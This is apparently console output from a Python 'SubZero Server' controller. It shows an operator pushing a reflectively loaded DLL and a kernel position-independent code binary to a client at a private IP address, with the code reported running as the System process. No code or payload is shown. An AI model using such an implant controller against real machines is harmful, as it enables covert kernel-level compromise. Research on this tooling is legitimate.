 C:\Users\danie\AppData\Local\Programs\Python\Python39\python.exe S:/Projects/TheSubZeroProject/SubZeroServer/Server.py
|-------------------------|
|      SUBZERO SERVER     |
| 1 - Load DLL            |
| 2 - Execute Kernel PIC  |
| 3 - Remove Client       |
| 4 - Stop the Server     |
|-------------------------|
[SERVER] Enter Action: 1
[SERVER] Enter DLL Path: C:\SubZeroBinaries\SubZeroReflectivleyLoadedDLL.dll
[SERVER] Sending C:\SubZeroBinaries\SubZeroReflectivleyLoadedDLL.dll to 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[SERVER] Enter Action: 2
[SERVER] Enter Binary File Path: C:\SubZeroBinaries\KernelPIS.bin
[SERVER] Enter Maximum Expected Returned Data Size (Bytes): 4
[SERVER] Sending C:\SubZeroBinaries\KernelPIS.bin to 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[192.168.14.139] Returned data (String):
□
[192.168.14.139] Kernel PIC ran by PID: 4
[SERVER] Enter Action: 3
[SERVER] Removing client from 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[SERVER] Enter Action: 4
[SERVER] Stopping Server...